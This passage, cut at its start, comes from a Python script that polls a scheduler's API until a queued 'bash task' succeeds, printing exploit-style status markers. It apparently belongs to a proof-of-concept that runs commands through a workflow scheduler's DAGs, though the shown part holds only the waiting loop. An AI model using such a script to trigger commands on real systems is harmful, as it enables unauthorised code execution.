
	)

	start_time = time.time()

	print('[.] Waiting for the scheduler to run the DAG... This might take a minute.')

	print('[.] If the bash task is never queued, then the scheduler might not be running.')

	while True:

		time.sleep(10)

		res = requests.get(wait_url)

		status = res.json()['state']

		if status == 'queued':

			print('[.] Bash task queued...')

		elif status == 'running':

			print('[+] Bash task running...')

		elif status == 'success':

			print('[+] Bash task successfully ran')

			break

		elif status == 'None':

			print('[-] Bash task is not yet queued...'.format(status))

		else:

			print('[!] Bash task was {}'.format(status))

			sys.exit(1)

	return 0
